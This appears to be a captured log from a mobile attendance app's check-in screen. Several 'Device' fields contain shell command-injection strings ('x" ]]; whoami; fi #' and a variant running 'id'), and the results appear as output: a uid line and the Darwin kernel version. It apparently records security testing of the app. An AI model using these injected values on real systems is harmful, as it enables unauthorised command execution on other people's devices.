 uid=501(mobile) gid=501(mobile) groups=501(...
00:00:00
Check In
Check in: 2026-11-19 15:31:55
Check out: 2026-11-19 15:31:58
Device: x" ]]; true; then id; fi #
Check in: 2026-11-19 15:31:27
Check out: 2026-11-19 15:31:29
Device: Darwin Notely 21.6.0 Darwin Kernel
Version 21.6.0: Sun Oct 15 00:18:06 PDT
2023; root:xnu-8020.241.42~8/
RELEASE_ARM64_T8010 iPhone9,2 arm64
D11AP Darwin
Check in: 2026-11-19 15:31:14
Check out: 2026-11-19 15:31:19
Device: x" ]]; whoami; fi #
Check in: 2026-11-19 15:30:35
Attendance
Settings